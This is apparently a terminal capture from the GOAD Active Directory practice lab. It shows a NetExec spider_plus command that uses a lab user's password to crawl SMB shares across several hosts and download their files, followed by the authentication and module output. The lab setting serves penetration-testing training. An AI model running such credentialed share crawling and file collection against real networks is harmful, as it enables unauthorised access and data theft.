 ┌──(root㉿kali)-[/home/kali/GOAD]
└─# nxc smb 192.168.56.10-23 -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M spider_plus -o DOWNLOAD_FLAG=TRUE
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:seve
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.
SMB 192.168.56.12 445 MEEREEN [+] north.sevenkingdoms.local\jon.snow:iknownothing
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] STATS_FLAG: True
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 192.168.56.12 445 MEEREEN [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 192.168.56.10 445 KINGSLANDING [+] north.sevenkingdoms.local\jon.snow:iknownothing
SPIDER_PLUS 192.168.56.10 445 KINGSLANDING [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.56.10 445 KINGSLANDING [*] DOWNLOAD_FLAG: True